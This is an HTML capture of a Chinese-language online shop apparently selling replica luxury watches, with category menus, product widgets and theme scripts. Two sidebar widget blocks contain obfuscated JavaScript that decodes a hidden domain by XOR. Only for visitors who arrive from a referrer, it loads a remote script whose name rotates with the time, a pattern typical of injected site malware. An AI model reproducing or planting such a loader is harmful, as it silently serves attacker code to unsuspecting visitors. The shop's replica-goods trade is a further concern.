<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    
	
	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"7d382e5475","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"043d7d24fa","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"043d7d24fa","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
